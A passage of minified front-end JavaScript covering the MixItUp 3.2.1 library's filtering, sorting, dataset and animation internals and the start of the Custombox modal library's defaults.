				r = new t.UserInstruction,
				a = null,
				s = -1;
			for (r.animate = n.config.animation.enable, r.command = new t.CommandChangeLayout, s = 0; s < e.length; s++)
				if (a = e[s], null !== a) switch (typeof a) {
					case "string":
						r.command.containerClassName = a;
						break;
					case "object":
						i.extend(r.command, a);
						break;
					case "boolean":
						r.animate = a;
						break;
					case "function":
						r.callback = a
				}
			return i.freeze(r), r
		},
		queueMix: function (e) {
			var n = this,
				r = null,
				a = "";
			return n.callActions("beforeQueueMix", arguments), r = i.defer(t.libraries), n.config.animation.queue && n.queue.length < n.config.animation.queueLimit ? (e.deferred = r, n.queue.push(e), n.config.controls.enable && (n.isToggling ? (n.buildToggleArray(e.instruction.command), a = n.getToggleSelector(), n.updateControls({
				filter: {
					selector: a
				}
			})) : n.updateControls(e.instruction.command))) : (n.config.debug.showWarnings && console.warn(t.messages.warningMultimixInstanceQueueFull()), r.resolve(n.state), t.events.fire("mixBusy", n.dom.container, {
				state: n.state,
				instance: n
			}, n.dom.document), "function" == typeof n.config.callbacks.onMixBusy && n.config.callbacks.onMixBusy.call(n.dom.container, n.state, n)), n.callFilters("promiseQueueMix", r.promise, arguments)
		},
		getDataOperation: function (e) {
			var n = this,
				r = new t.Operation,
				a = [];
			if (r = n.callFilters("operationUnmappedGetDataOperation", r, arguments), n.dom.targets.length && !(a = n.state.activeDataset || []).length) throw new Error(t.messages.errorDatasetNotSet());
			return r.id = i.randomHex(), r.startState = n.state, r.startDataset = a, r.newDataset = e.slice(), n.diffDatasets(r), r.startOrder = n.targets, r.newOrder = r.show, n.config.animation.enable && (n.getStartMixData(r), n.setInter(r), r.docState = i.getDocumentState(n.dom.document), n.getInterMixData(r), n.setFinal(r), n.getFinalMixData(r), n.parseEffects(), r.hasEffect = n.hasEffect(), n.getTweenData(r)), n.targets = r.show.slice(), r.newState = n.buildState(r), Array.prototype.push.apply(n.targets, r.toRemove), r = n.callFilters("operationMappedGetDataOperation", r, arguments)
		},
		diffDatasets: function (e) {
			var n = this,
				r = [],
				a = [],
				s = [],
				o = null,
				l = null,
				c = null,
				u = null,
				d = null,
				p = {},
				f = "",
				h = -1;
			for (n.callActions("beforeDiffDatasets", arguments), h = 0; o = e.newDataset[h]; h++) {
				if ("undefined" == typeof (f = o[n.config.data.uidKey]) || f.toString().length < 1) throw new TypeError(t.messages.errorDatasetInvalidUidKey({
					uidKey: n.config.data.uidKey
				}));
				if (p[f]) throw new Error(t.messages.errorDatasetDuplicateUid({
					uid: f
				}));
				p[f] = !0, (l = n.cache[f]) instanceof t.Target ? (n.config.data.dirtyCheck && !i.deepEquals(o, l.data) && (c = l.render(o), l.data = o, c !== l.dom.el && (l.isInDom && (l.unbindEvents(), n.dom.parent.replaceChild(c, l.dom.el)), l.isShown || (c.style.display = "none"), l.dom.el = c, l.isInDom && l.bindEvents())), c = l.dom.el) : (l = new t.Target, l.init(null, n, o), l.hide()), l.isInDom ? (d = l.dom.el.nextElementSibling, a.push(f), u && (u.lastElementChild && u.appendChild(n.dom.document.createTextNode(" ")), n.insertDatasetFrag(u, l.dom.el, s), u = null)) : (u || (u = n.dom.document.createDocumentFragment()), u.lastElementChild && u.appendChild(n.dom.document.createTextNode(" ")), u.appendChild(l.dom.el), l.isInDom = !0, l.unbindEvents(), l.bindEvents(), l.hide(), e.toShow.push(l), s.push(l)), e.show.push(l)
			}
			for (u && (d = d || n.config.layout.siblingAfter, d && u.appendChild(n.dom.document.createTextNode(" ")), n.insertDatasetFrag(u, d, s)), h = 0; o = e.startDataset[h]; h++) f = o[n.config.data.uidKey], l = n.cache[f], e.show.indexOf(l) < 0 ? (e.hide.push(l), e.toHide.push(l), e.toRemove.push(l)) : r.push(f);
			i.isEqualArray(r, a) || (e.willSort = !0), n.callActions("afterDiffDatasets", arguments)
		},
		insertDatasetFrag: function (e, t, i) {
			var n = this,
				r = t ? Array.from(n.dom.parent.children).indexOf(t) : n.targets.length;
			for (n.dom.parent.insertBefore(e, t); i.length;) n.targets.splice(r, 0, i.shift()), r++
		},
		willSort: function (e, t) {
			var i = this,
				n = !1;
			return n = !!(i.config.behavior.liveSort || "random" === e.order || e.attribute !== t.attribute || e.order !== t.order || e.collection !== t.collection || null === e.next && t.next || e.next && null === t.next) || !(!e.next || !t.next) && i.willSort(e.next, t.next), i.callFilters("resultWillSort", n, arguments)
		},
		show: function () {
			var e = this;
			return e.filter("all")
		},
		hide: function () {
			var e = this;
			return e.filter("none")
		},
		isMixing: function () {
			var e = this;
			return e.isBusy
		},
		filter: function () {
			var e = this,
				t = e.parseFilterArgs(arguments);
			return e.multimix({
				filter: t.command
			}, t.animate, t.callback)
		},
		toggleOn: function () {
			var e = this,
				t = e.parseFilterArgs(arguments),
				i = t.command.selector,
				n = "";
			return e.isToggling = !0, e.toggleArray.indexOf(i) < 0 && e.toggleArray.push(i), n = e.getToggleSelector(), e.multimix({
				filter: n
			}, t.animate, t.callback)
		},
		toggleOff: function () {
			var e = this,
				t = e.parseFilterArgs(arguments),
				i = t.command.selector,
				n = "";
			return e.isToggling = !0, e.toggleArray.splice(e.toggleArray.indexOf(i), 1), n = e.getToggleSelector(), e.multimix({
				filter: n
			}, t.animate, t.callback)
		},
		sort: function () {
			var e = this,
				t = e.parseSortArgs(arguments);
			return e.multimix({
				sort: t.command
			}, t.animate, t.callback)
		},
		changeLayout: function () {
			var e = this,
				t = e.parseChangeLayoutArgs(arguments);
			return e.multimix({
				changeLayout: t.command
			}, t.animate, t.callback)
		},
		dataset: function () {
			var e = this,
				i = e.parseDatasetArgs(arguments),
				n = null,
				r = null,
				a = !1;
			return e.callActions("beforeDataset", arguments), e.isBusy ? (r = new t.QueueItem, r.args = arguments, r.instruction = i, e.queueMix(r)) : (i.callback && (e.userCallback = i.callback), a = i.animate ^ e.config.animation.enable ? i.animate : e.config.animation.enable, n = e.getDataOperation(i.command.dataset), e.goMix(a, n))
		},
		multimix: function () {
			var e = this,
				i = null,
				n = !1,
				r = null,
				a = e.parseMultimixArgs(arguments);
			return e.callActions("beforeMultimix", arguments), e.isBusy ? (r = new t.QueueItem, r.args = arguments, r.instruction = a, r.triggerElement = e.lastClicked, r.isToggling = e.isToggling, e.queueMix(r)) : (i = e.getOperation(a.command), e.config.controls.enable && (a.command.filter && !e.isToggling && (e.toggleArray.length = 0, e.buildToggleArray(i.command)), e.queue.length < 1 && e.updateControls(i.command)), a.callback && (e.userCallback = a.callback), n = a.animate ^ e.config.animation.enable ? a.animate : e.config.animation.enable, e.callFilters("operationMultimix", i, arguments), e.goMix(n, i))
		},
		getOperation: function (e) {
			var n = this,
				r = e.sort,
				a = e.filter,
				s = e.changeLayout,
				o = e.remove,
				l = e.insert,
				c = new t.Operation;
			return c = n.callFilters("operationUnmappedGetOperation", c, arguments), c.id = i.randomHex(), c.command = e, c.startState = n.state, c.triggerElement = n.lastClicked, n.isBusy ? (n.config.debug.showWarnings && console.warn(t.messages.warningGetOperationInstanceBusy()), null) : (l && n.insertTargets(l, c), o && (c.toRemove = o.targets), c.startSort = c.newSort = c.startState.activeSort, c.startOrder = c.newOrder = n.targets, r && (c.startSort = c.startState.activeSort, c.newSort = r, c.willSort = n.willSort(r, c.startState.activeSort), c.willSort && n.sortOperation(c)), c.startFilter = c.startState.activeFilter, a ? c.newFilter = a : c.newFilter = i.extend(new t.CommandFilter, c.startFilter), "all" === c.newFilter.selector ? c.newFilter.selector = n.config.selectors.target : "none" === c.newFilter.selector && (c.newFilter.selector = ""), n.filterOperation(c), c.startContainerClassName = c.startState.activeContainerClassName, s ? (c.newContainerClassName = s.containerClassName, c.newContainerClassName !== c.startContainerClassName && (c.willChangeLayout = !0)) : c.newContainerClassName = c.startContainerClassName, n.config.animation.enable && (n.getStartMixData(c), n.setInter(c), c.docState = i.getDocumentState(n.dom.document), n.getInterMixData(c), n.setFinal(c), n.getFinalMixData(c), n.parseEffects(), c.hasEffect = n.hasEffect(), n.getTweenData(c)), c.willSort && (n.targets = c.newOrder), c.newState = n.buildState(c), n.callFilters("operationMappedGetOperation", c, arguments))
		},
		tween: function (e, t) {
			var i = null,
				n = null,
				r = -1,
				a = -1;
			for (t = Math.min(t, 1), t = Math.max(t, 0), a = 0; i = e.show[a]; a++) n = e.showPosData[a], i.applyTween(n, t);
			for (a = 0; i = e.hide[a]; a++) i.isShown && i.hide(), (r = e.toHide.indexOf(i)) > -1 && (n = e.toHidePosData[r], i.isShown || i.show(), i.applyTween(n, t))
		},
		insert: function () {
			var e = this,
				t = e.parseInsertArgs(arguments);
			return e.multimix({
				insert: t.command
			}, t.animate, t.callback)
		},
		insertBefore: function () {
			var e = this,
				t = e.parseInsertArgs(arguments);
			return e.insert(t.command.collection, "before", t.command.sibling, t.animate, t.callback)
		},
		insertAfter: function () {
			var e = this,
				t = e.parseInsertArgs(arguments);
			return e.insert(t.command.collection, "after", t.command.sibling, t.animate, t.callback)
		},
		prepend: function () {
			var e = this,
				t = e.parseInsertArgs(arguments);
			return e.insert(0, t.command.collection, t.animate, t.callback)
		},
		append: function () {
			var e = this,
				t = e.parseInsertArgs(arguments);
			return e.insert(e.state.totalTargets, t.command.collection, t.animate, t.callback)
		},
		remove: function () {
			var e = this,
				t = e.parseRemoveArgs(arguments);
			return e.multimix({
				remove: t.command
			}, t.animate, t.callback)
		},
		getConfig: function (e) {
			var t = this,
				n = null;
			return n = e ? i.getProperty(t.config, e) : t.config, t.callFilters("valueGetConfig", n, arguments)
		},
		configure: function (e) {
			var t = this;
			t.callActions("beforeConfigure", arguments), i.extend(t.config, e, !0, !0), t.callActions("afterConfigure", arguments)
		},
		getState: function () {
			var e = this,
				n = null;
			return n = new t.State, i.extend(n, e.state), i.freeze(n), e.callFilters("stateGetState", n, arguments)
		},
		forceRefresh: function () {
			var e = this;
			e.indexTargets()
		},
		forceRender: function () {
			var e = this,
				t = null,
				i = null,
				n = "";
			for (n in e.cache) t = e.cache[n], i = t.render(t.data), i !== t.dom.el && (t.isInDom && (t.unbindEvents(), e.dom.parent.replaceChild(i, t.dom.el)), t.isShown || (i.style.display = "none"), t.dom.el = i, t.isInDom && t.bindEvents());
			e.state = e.buildState(e.lastOperation)
		},
		destroy: function (e) {
			var i = this,
				n = null,
				r = null,
				a = 0;
			for (i.callActions("beforeDestroy", arguments), a = 0; n = i.controls[a]; a++) n.removeBinding(i);
			for (a = 0; r = i.targets[a]; a++) e && r.show(), r.unbindEvents();
			i.dom.container.id.match(/^MixItUp/) && i.dom.container.removeAttribute("id"), delete t.instances[i.id], i.callActions("afterDestroy", arguments)
		}
	}), t.IMoveData = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.posIn = null, this.posOut = null, this.operation = null, this.callback = null, this.statusChange = "", this.duration = -1, this.staggerIndex = -1, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.IMoveData), t.IMoveData.prototype = Object.create(t.Base.prototype), t.IMoveData.prototype.constructor = t.IMoveData, t.TargetDom = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.el = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.TargetDom), t.TargetDom.prototype = Object.create(t.Base.prototype), t.TargetDom.prototype.constructor = t.TargetDom, t.Target = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.id = "", this.sortString = "", this.mixer = null, this.callback = null, this.isShown = !1, this.isBound = !1, this.isExcluded = !1, this.isInDom = !1, this.handler = null, this.operation = null, this.data = null, this.dom = new t.TargetDom, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.Target), t.Target.prototype = Object.create(t.Base.prototype), i.extend(t.Target.prototype, {
		constructor: t.Target,
		init: function (e, i, n) {
			var r = this,
				a = "";
			if (r.callActions("beforeInit", arguments), r.mixer = i, e || (e = r.render(n)), r.cacheDom(e), r.bindEvents(), "none" !== r.dom.el.style.display && (r.isShown = !0), n && i.config.data.uidKey) {
				if ("undefined" == typeof (a = n[i.config.data.uidKey]) || a.toString().length < 1) throw new TypeError(t.messages.errorDatasetInvalidUidKey({
					uidKey: i.config.data.uidKey
				}));
				r.id = a, r.data = n, i.cache[a] = r
			}
			r.callActions("afterInit", arguments)
		},
		render: function (e) {
			var n = this,
				r = null,
				a = null,
				s = null,
				o = "";
			if (n.callActions("beforeRender", arguments), r = n.callFilters("renderRender", n.mixer.config.render.target, arguments), "function" != typeof r) throw new TypeError(t.messages.errorDatasetRendererNotSet());
			return o = r(e), o && "object" == typeof o && i.isElement(o) ? a = o : "string" == typeof o && (s = document.createElement("div"), s.innerHTML = o, a = s.firstElementChild), n.callFilters("elRender", a, arguments)
		},
		cacheDom: function (e) {
			var t = this;
			t.callActions("beforeCacheDom", arguments), t.dom.el = e, t.callActions("afterCacheDom", arguments)
		},
		getSortString: function (e) {
			var t = this,
				i = t.dom.el.getAttribute("data-" + e) || "";
			t.callActions("beforeGetSortString", arguments), i = isNaN(1 * i) ? i.toLowerCase() : 1 * i, t.sortString = i, t.callActions("afterGetSortString", arguments)
		},
		show: function () {
			var e = this;
			e.callActions("beforeShow", arguments), e.isShown || (e.dom.el.style.display = "", e.isShown = !0), e.callActions("afterShow", arguments)
		},
		hide: function () {
			var e = this;
			e.callActions("beforeHide", arguments), e.isShown && (e.dom.el.style.display = "none", e.isShown = !1), e.callActions("afterHide", arguments)
		},
		move: function (e) {
			var t = this;
			t.callActions("beforeMove", arguments), t.isExcluded || t.mixer.targetsMoved++, t.applyStylesIn(e), requestAnimationFrame(function () {
				t.applyStylesOut(e)
			}), t.callActions("afterMove", arguments)
		},
		applyTween: function (e, i) {
			var n = this,
				r = "",
				a = null,
				s = e.posIn,
				o = [],
				l = new t.StyleData,
				c = -1;
			for (n.callActions("beforeApplyTween", arguments), l.x = s.x, l.y = s.y, 0 === i ? n.hide() : n.isShown || n.show(), c = 0; r = t.features.TWEENABLE[c]; c++)
				if (a = e.tweenData[r], "x" === r) {
					if (!a) continue;
					l.x = s.x + a * i
				} else if ("y" === r) {
				if (!a) continue;
				l.y = s.y + a * i
			} else if (a instanceof t.TransformData) {
				if (!a.value) continue;
				l[r].value = s[r].value + a.value * i, l[r].unit = a.unit, o.push(r + "(" + l[r].value + a.unit + ")")
			} else {
				if (!a) continue;
				l[r] = s[r] + a * i, n.dom.el.style[r] = l[r]
			}(l.x || l.y) && o.unshift("translate(" + l.x + "px, " + l.y + "px)"), o.length && (n.dom.el.style[t.features.transformProp] = o.join(" ")), n.callActions("afterApplyTween", arguments)
		},
		applyStylesIn: function (e) {
			var i = this,
				n = e.posIn,
				r = 1 !== i.mixer.effectsIn.opacity,
				a = [];
			i.callActions("beforeApplyStylesIn", arguments), a.push("translate(" + n.x + "px, " + n.y + "px)"), i.mixer.config.animation.animateResizeTargets && ("show" !== e.statusChange && (i.dom.el.style.width = n.width + "px", i.dom.el.style.height = n.height + "px"), i.dom.el.style.marginRight = n.marginRight + "px", i.dom.el.style.marginBottom = n.marginBottom + "px"), r && (i.dom.el.style.opacity = n.opacity), "show" === e.statusChange && (a = a.concat(i.mixer.transformIn)), i.dom.el.style[t.features.transformProp] = a.join(" "), i.callActions("afterApplyStylesIn", arguments)
		},
		applyStylesOut: function (e) {
			var i = this,
				n = [],
				r = [],
				a = i.mixer.config.animation.animateResizeTargets,
				s = "undefined" != typeof i.mixer.effectsIn.opacity;
			if (i.callActions("beforeApplyStylesOut", arguments), n.push(i.writeTransitionRule(t.features.transformRule, e.staggerIndex)), "none" !== e.statusChange && n.push(i.writeTransitionRule("opacity", e.staggerIndex, e.duration)), a && (n.push(i.writeTransitionRule("width", e.staggerIndex, e.duration)), n.push(i.writeTransitionRule("height", e.staggerIndex, e.duration)), n.push(i.writeTransitionRule("margin", e.staggerIndex, e.duration))), !e.callback) return i.mixer.targetsImmovable++, void(i.mixer.targetsMoved === i.mixer.targetsImmovable && i.mixer.cleanUp(e.operation));
			switch (i.operation = e.operation, i.callback = e.callback, !i.isExcluded && i.mixer.targetsBound++, i.isBound = !0, i.applyTransition(n), a && e.posOut.width > 0 && e.posOut.height > 0 && (i.dom.el.style.width = e.posOut.width + "px", i.dom.el.style.height = e.posOut.height + "px", i.dom.el.style.marginRight = e.posOut.marginRight + "px", i.dom.el.style.marginBottom = e.posOut.marginBottom + "px"), i.mixer.config.animation.nudge || "hide" !== e.statusChange || r.push("translate(" + e.posOut.x + "px, " + e.posOut.y + "px)"), e.statusChange) {
				case "hide":
					s && (i.dom.el.style.opacity = i.mixer.effectsOut.opacity), r = r.concat(i.mixer.transformOut);
					break;
				case "show":
					s && (i.dom.el.style.opacity = 1)
			}(i.mixer.config.animation.nudge || !i.mixer.config.animation.nudge && "hide" !== e.statusChange) && r.push("translate(" + e.posOut.x + "px, " + e.posOut.y + "px)"), i.dom.el.style[t.features.transformProp] = r.join(" "), i.callActions("afterApplyStylesOut", arguments)
		},
		writeTransitionRule: function (e, t, i) {
			var n = this,
				r = n.getDelay(t),
				a = "";
			return a = e + " " + (i > 0 ? i : n.mixer.config.animation.duration) + "ms " + r + "ms " + ("opacity" === e ? "linear" : n.mixer.config.animation.easing), n.callFilters("ruleWriteTransitionRule", a, arguments)
		},
		getDelay: function (e) {
			var t = this,
				i = -1;
			return "function" == typeof t.mixer.config.animation.staggerSequence && (e = t.mixer.config.animation.staggerSequence.call(t, e, t.state)),
				i = t.mixer.staggerDuration ? e * t.mixer.staggerDuration : 0, t.callFilters("delayGetDelay", i, arguments)
		},
		applyTransition: function (e) {
			var i = this,
				n = e.join(", ");
			i.callActions("beforeApplyTransition", arguments), i.dom.el.style[t.features.transitionProp] = n, i.callActions("afterApplyTransition", arguments)
		},
		handleTransitionEnd: function (e) {
			var t = this,
				i = e.propertyName,
				n = t.mixer.config.animation.animateResizeTargets;
			t.callActions("beforeHandleTransitionEnd", arguments), t.isBound && e.target.matches(t.mixer.config.selectors.target) && (i.indexOf("transform") > -1 || i.indexOf("opacity") > -1 || n && i.indexOf("height") > -1 || n && i.indexOf("width") > -1 || n && i.indexOf("margin") > -1) && (t.callback.call(t, t.operation), t.isBound = !1, t.callback = null, t.operation = null), t.callActions("afterHandleTransitionEnd", arguments)
		},
		eventBus: function (e) {
			var t = this;
			switch (t.callActions("beforeEventBus", arguments), e.type) {
				case "webkitTransitionEnd":
				case "transitionend":
					t.handleTransitionEnd(e)
			}
			t.callActions("afterEventBus", arguments)
		},
		unbindEvents: function () {
			var e = this;
			e.callActions("beforeUnbindEvents", arguments), i.off(e.dom.el, "webkitTransitionEnd", e.handler), i.off(e.dom.el, "transitionend", e.handler), e.callActions("afterUnbindEvents", arguments)
		},
		bindEvents: function () {
			var e = this,
				n = "";
			e.callActions("beforeBindEvents", arguments), n = "webkit" === t.features.transitionPrefix ? "webkitTransitionEnd" : "transitionend", e.handler = function (t) {
				return e.eventBus(t)
			}, i.on(e.dom.el, n, e.handler), e.callActions("afterBindEvents", arguments)
		},
		getPosData: function (i) {
			var n = this,
				r = {},
				a = null,
				s = new t.StyleData;
			return n.callActions("beforeGetPosData", arguments), s.x = n.dom.el.offsetLeft, s.y = n.dom.el.offsetTop, (n.mixer.config.animation.animateResizeTargets || i) && (a = n.dom.el.getBoundingClientRect(), s.top = a.top, s.right = a.right, s.bottom = a.bottom, s.left = a.left, s.width = a.width, s.height = a.height), n.mixer.config.animation.animateResizeTargets && (r = e.getComputedStyle(n.dom.el), s.marginBottom = parseFloat(r.marginBottom), s.marginRight = parseFloat(r.marginRight)), n.callFilters("posDataGetPosData", s, arguments)
		},
		cleanUp: function () {
			var e = this;
			e.callActions("beforeCleanUp", arguments), e.dom.el.style[t.features.transformProp] = "", e.dom.el.style[t.features.transitionProp] = "", e.dom.el.style.opacity = "", e.mixer.config.animation.animateResizeTargets && (e.dom.el.style.width = "", e.dom.el.style.height = "", e.dom.el.style.marginRight = "", e.dom.el.style.marginBottom = ""), e.callActions("afterCleanUp", arguments)
		}
	}), t.Collection = function (e) {
		var t = null,
			n = -1;
		for (this.callActions("beforeConstruct"), n = 0; t = e[n]; n++) this[n] = t;
		this.length = e.length, this.callActions("afterConstruct"), i.freeze(this)
	}, t.BaseStatic.call(t.Collection), t.Collection.prototype = Object.create(t.Base.prototype), i.extend(t.Collection.prototype, {
		constructor: t.Collection,
		mixitup: function (e) {
			var n = this,
				r = null,
				a = Array.prototype.slice.call(arguments),
				s = [],
				o = -1;
			for (this.callActions("beforeMixitup"), a.shift(), o = 0; r = n[o]; o++) s.push(r[e].apply(r, a));
			return n.callFilters("promiseMixitup", i.all(s, t.libraries), arguments)
		}
	}), t.Operation = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.id = "", this.args = [], this.command = null, this.showPosData = [], this.toHidePosData = [], this.startState = null, this.newState = null, this.docState = null, this.willSort = !1, this.willChangeLayout = !1, this.hasEffect = !1, this.hasFailed = !1, this.triggerElement = null, this.show = [], this.hide = [], this.matching = [], this.toShow = [], this.toHide = [], this.toMove = [], this.toRemove = [], this.startOrder = [], this.newOrder = [], this.startSort = null, this.newSort = null, this.startFilter = null, this.newFilter = null, this.startDataset = null, this.newDataset = null, this.viewportDeltaX = 0, this.viewportDeltaY = 0, this.startX = 0, this.startY = 0, this.startHeight = 0, this.startWidth = 0, this.newX = 0, this.newY = 0, this.newHeight = 0, this.newWidth = 0, this.startContainerClassName = "", this.startDisplay = "", this.newContainerClassName = "", this.newDisplay = "", this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.Operation), t.Operation.prototype = Object.create(t.Base.prototype), t.Operation.prototype.constructor = t.Operation, t.State = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.id = "", this.activeFilter = null, this.activeSort = null, this.activeContainerClassName = "", this.container = null, this.targets = [], this.hide = [], this.show = [], this.matching = [], this.totalTargets = -1, this.totalShow = -1, this.totalHide = -1, this.totalMatching = -1, this.hasFailed = !1, this.triggerElement = null, this.activeDataset = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.State), t.State.prototype = Object.create(t.Base.prototype), t.State.prototype.constructor = t.State, t.UserInstruction = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.command = {}, this.animate = !1, this.callback = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.UserInstruction), t.UserInstruction.prototype = Object.create(t.Base.prototype), t.UserInstruction.prototype.constructor = t.UserInstruction, t.Messages = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.ERROR_FACTORY_INVALID_CONTAINER = "[MixItUp] An invalid selector or element reference was passed to the mixitup factory function", this.ERROR_FACTORY_CONTAINER_NOT_FOUND = "[MixItUp] The provided selector yielded no container element", this.ERROR_CONFIG_INVALID_ANIMATION_EFFECTS = "[MixItUp] Invalid value for `animation.effects`", this.ERROR_CONFIG_INVALID_CONTROLS_SCOPE = "[MixItUp] Invalid value for `controls.scope`", this.ERROR_CONFIG_INVALID_PROPERTY = '[MixitUp] Invalid configuration object property "${erroneous}"${suggestion}', this.ERROR_CONFIG_INVALID_PROPERTY_SUGGESTION = '. Did you mean "${probableMatch}"?', this.ERROR_CONFIG_DATA_UID_KEY_NOT_SET = "[MixItUp] To use the dataset API, a UID key must be specified using `data.uidKey`", this.ERROR_DATASET_INVALID_UID_KEY = '[MixItUp] The specified UID key "${uidKey}" is not present on one or more dataset items', this.ERROR_DATASET_DUPLICATE_UID = '[MixItUp] The UID "${uid}" was found on two or more dataset items. UIDs must be unique.', this.ERROR_INSERT_INVALID_ARGUMENTS = "[MixItUp] Please provider either an index or a sibling and position to insert, not both", this.ERROR_INSERT_PREEXISTING_ELEMENT = "[MixItUp] An element to be inserted already exists in the container", this.ERROR_FILTER_INVALID_ARGUMENTS = "[MixItUp] Please provide either a selector or collection `.filter()`, not both", this.ERROR_DATASET_NOT_SET = "[MixItUp] To use the dataset API with pre-rendered targets, a starting dataset must be set using `load.dataset`", this.ERROR_DATASET_PRERENDERED_MISMATCH = "[MixItUp] `load.dataset` does not match pre-rendered targets", this.ERROR_DATASET_RENDERER_NOT_SET = "[MixItUp] To insert an element via the dataset API, a target renderer function must be provided to `render.target`", this.WARNING_FACTORY_PREEXISTING_INSTANCE = "[MixItUp] WARNING: This element already has an active MixItUp instance. The provided configuration object will be ignored. If you wish to perform additional methods on this instance, please create a reference.", this.WARNING_INSERT_NO_ELEMENTS = "[MixItUp] WARNING: No valid elements were passed to `.insert()`", this.WARNING_REMOVE_NO_ELEMENTS = "[MixItUp] WARNING: No valid elements were passed to `.remove()`", this.WARNING_MULTIMIX_INSTANCE_QUEUE_FULL = "[MixItUp] WARNING: An operation was requested but the MixItUp instance was busy. The operation was rejected because the queue is full or queuing is disabled.", this.WARNING_GET_OPERATION_INSTANCE_BUSY = "[MixItUp] WARNING: Operations can be be created while the MixItUp instance is busy.", this.WARNING_NO_PROMISE_IMPLEMENTATION = "[MixItUp] WARNING: No Promise implementations could be found. If you wish to use promises with MixItUp please install an ES6 Promise polyfill.", this.WARNING_INCONSISTENT_SORTING_ATTRIBUTES = '[MixItUp] WARNING: The requested sorting data attribute "${attribute}" was not present on one or more target elements which may product unexpected sort output', this.callActions("afterConstruct"), this.compileTemplates(), i.seal(this)
	}, t.BaseStatic.call(t.Messages), t.Messages.prototype = Object.create(t.Base.prototype), t.Messages.prototype.constructor = t.Messages, t.Messages.prototype.compileTemplates = function () {
		var e = "",
			t = "";
		for (e in this) "string" == typeof (t = this[e]) && (this[i.camelCase(e)] = i.template(t))
	}, t.messages = new t.Messages, t.Facade = function (e) {
		t.Base.call(this), this.callActions("beforeConstruct", arguments), this.configure = e.configure.bind(e), this.show = e.show.bind(e), this.hide = e.hide.bind(e), this.filter = e.filter.bind(e), this.toggleOn = e.toggleOn.bind(e), this.toggleOff = e.toggleOff.bind(e), this.sort = e.sort.bind(e), this.changeLayout = e.changeLayout.bind(e), this.multimix = e.multimix.bind(e), this.dataset = e.dataset.bind(e), this.tween = e.tween.bind(e), this.insert = e.insert.bind(e), this.insertBefore = e.insertBefore.bind(e), this.insertAfter = e.insertAfter.bind(e), this.prepend = e.prepend.bind(e), this.append = e.append.bind(e), this.remove = e.remove.bind(e), this.destroy = e.destroy.bind(e), this.forceRefresh = e.forceRefresh.bind(e), this.forceRender = e.forceRender.bind(e), this.isMixing = e.isMixing.bind(e), this.getOperation = e.getOperation.bind(e), this.getConfig = e.getConfig.bind(e), this.getState = e.getState.bind(e), this.callActions("afterConstruct", arguments), i.freeze(this), i.seal(this)
	}, t.BaseStatic.call(t.Facade), t.Facade.prototype = Object.create(t.Base.prototype), t.Facade.prototype.constructor = t.Facade, "object" == typeof exports && "object" == typeof module ? module.exports = t : "function" == typeof define && define.amd ? define(function () {
		return t
	}) : "undefined" != typeof e.mixitup && "function" == typeof e.mixitup || (e.mixitup = t), t.BaseStatic.call(t.constructor), t.NAME = "mixitup", t.CORE_VERSION = "3.2.1"
}(window);
var _extends = Object.assign || function (e) {
		for (var t = 1; t < arguments.length; t++) {
			var i = arguments[t];
			for (var n in i) Object.prototype.hasOwnProperty.call(i, n) && (e[n] = i[n])
		}
		return e
	},
	_createClass = function () {
		function e(e, t) {
			for (var i = 0; i < t.length; i++) {
				var n = t[i];
				n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(e, n.key, n)
			}
		}
		return function (t, i, n) {
			return i && e(t.prototype, i), n && e(t, n), t
		}
	}(),
	Custombox;
! function (e) {
	var t = "custombox",
		i = t + "-open",
		n = t + "-close",
		r = t + "-lock",
		a = "animateFrom",
		s = ["top", "right", "bottom", "left"],
		o = ["slide", "blur", "flip", "rotate", "letmein", "makeway", "slip", "corner", "slidetogether", "push", "contentscale"],
		l = ["blur", "makeway", "slip", "push", "contentscale"],
		c = ["letmein", "makeway", "slip", "corner", "slidetogether", "door", "push", "contentscale"],
		u = ["corner", "slidetogether", "scale", "door", "push", "contentscale"],
		d = ["fall", "sidefall", "flip", "sign", "slit", "letmein", "makeway", "slip"],
		p = function () {
			function e() {
				_classCallCheck(this, e)
			}
			return _createClass(e, null, [{
				key: "check",
				value: function (e, t) {
					return e.indexOf(t) > -1
				}
			}, {
				key: "isIE",
				value: function () {
					var e = window.navigator.userAgent,
						t = e.indexOf("MSIE ");
					if (t > 0) return !isNaN(parseInt(e.substring(t + 5, e.indexOf(".", t)), 10));
					if (e.indexOf("Trident/") > 0) {
						var i = e.indexOf("rv:");
						return !isNaN(parseInt(e.substring(i + 3, e.indexOf(".", i)), 10))
					}
					var n = e.indexOf("Edge/");
					return n > 0 && !isNaN(parseInt(e.substring(n + 5, e.indexOf(".", n)), 10))
				}
			}]), e
		}(),
		f = function () {
			function e() {
				_classCallCheck(this, e), this.position = document.documentElement && document.documentElement.scrollTop || document.body && document.body.scrollTop || 0, document.documentElement.classList.add(t + "-perspective")
			}
			return _createClass(e, [{
				key: "remove",
				value: function () {
					document.documentElement.classList.remove(t + "-perspective"), window.scrollTo(0, this.position)
				}
			}]), e
		}(),
		h = function (e) {
			function t(e) {
				_classCallCheck(this, t);
				var i = _possibleConstructorReturn(this, (t.__proto__ || Object.getPrototypeOf(t)).call(this));
				return Object.keys(i).forEach(function (t) {
					e[t] && _extends(i[t], e[t])
				}), i
			}
			return _inherits(t, e), t
		}(function e() {
			_classCallCheck(this, e), this.overlay = {
				color: "#000",
				opacity: .48,
				close: !0,
				speedIn: 300,
				speedOut: 300,
				onOpen: null,
				onComplete: null,
				onClose: null,
				active: !0
			}, this.content = {
				id: null,
				target: null,
				container: null,
				clone: !1,
				animateFrom: "top",
				animateTo: "top",
				positionX: "center",
				positionY: "center",
				width: null,
				effect: "fadein",
				speedIn: 300,
				speedOut: 300,
				delay: 150,
				fullscreen: !1,
				onOpen: null,
				onComplete: null,
				onClose: null,
